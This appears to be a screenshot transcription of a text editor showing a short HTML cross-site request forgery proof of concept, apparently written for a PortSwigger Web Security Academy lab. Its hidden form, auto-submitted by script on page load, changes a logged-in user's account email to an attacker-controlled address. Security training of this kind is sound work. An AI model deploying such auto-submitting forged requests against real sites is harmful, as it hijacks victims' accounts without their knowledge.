 1 2 3 4
18:26
*Untitled 1 - Mousepad
File Edit Search View Document Help
Warning: you are using the root account. You may harm your system.
1 <html>
2 <body>
3 <form action="https://0a1e00e2047a58ecc952ea4900610043.web-security-academy.net/my-account/change-email" method="POST">
4 <input type="hidden" name="email" value="pwned@exploit-0a1a00a6047758f5c96ee9ba01cf000b.exploit-server.net" />
5 </form>
6 <script>
7 document.forms[0].submit();
8 </script>
9 </body>
10 </html>